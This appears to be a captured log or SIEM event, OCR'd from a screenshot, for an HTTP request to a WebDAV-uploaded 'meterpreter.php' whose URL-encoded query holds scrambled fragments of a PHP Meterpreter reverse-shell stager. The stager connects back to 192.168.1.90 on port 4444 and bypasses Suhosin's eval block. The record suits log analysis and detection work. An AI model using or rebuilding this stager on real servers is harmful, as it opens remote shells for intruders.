 t type http
t url.domain 192.168.1.105
t url.full >
http://192.168.1.105/webdav/meterpreter.php?+%24GLOBALS%5B%27msgsock_type%27%5D+=+%24s_type&+%24b+=+%27%27&+%24ip+=+%2719
2.168.1.90%27&+%24len+=+%24a%5B%27len%27%5D&+%24port+=+4444&+%24res+=+%40socket_connect%28%24s%2C+%24ip%2C+%24port%29&+%24
s_type+=+%27stream%27&+%24s_type+=+%27stream%27&+%24suhosin_bypass%28%29=&+%28%24f+=+%27fsockopen%27%29+&+%28%24f+=+%27soc
ket_create%27%29+&+break=&+break=&+break=&+break=&+case+%27socket%27%3A+%24b+.=+socket_read%28%24s%2C+%24len-strlen%28%24
b%29%29&+case+%27socket%27%3A+%24len+=+socket_read%28%24s%2C+4%29&+if+%28%21%24res%29+%7B+die%28%29=&+if+%28%28%24f+=+%27s
tream_socket_client%27%29+&+if+%28extension_loaded%28%27suhosin%27%29+=&+ini_get%28%27suhosin.executor.disable_eval%27%29%
29+%7B+%24suhosin_bypass=create_function%28%27%27%2C+%24b%29&+is_callable%28%24f%29%29+%7B+%24s+=+%24f%28%22tcp%3A%2F%2F%7
t url.path /webdav/meterpreter.php
t url.query >
+%24GLOBALS%5B%27msgsock_type%27%5D+=+%24s_type&+%24b+=+%27%27&+%24ip+=+%27192.168.1.90%27&+%24len+=+%24a%5B%27len%27%5D&
+%24port+=+4444&+%24res+=+%40socket_connect%28%24s%2C+%24ip%2C+%24port%29&+%24s_type+=+%27stream%27&+%24s_type+=+%27strea
m%27&+%24suhosin_bypass%28%29=&+%28%24f+=+%27fsockopen%27%29+&+%28%24f+=+%27socket_create%27%29+&+break=&+break=&+break=&+
break=&+case+%27socket%27%3A+%24b+.=+socket_read%28%24s%2C+%24len-strlen%28%24b%29%29&+case+%27socket%27%3A+%24len+=+socke
t_read%28%24s%2C+4%29&+if+%28%21%24res%29+%7B+die%28%29=&+if+%28%28%24f+=+%27stream_socket_client%27%29+&+if+%28extension_
loaded%28%27suhosin%27%29+=&+ini_get%28%27suhosin.executor.disable_eval%27%29%29+%7B+%24suhosin_bypass=create_function%28%
27%27%2C+%24b%29&+is_callable%28%24f%29%29+%7B+%24s+=+%24f%28%22tcp%3A%2F%2F%7B%24ip%7D%3A%7B%24port%7D%22%29&+is_callabl
t url.scheme http
t user_agent.original Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)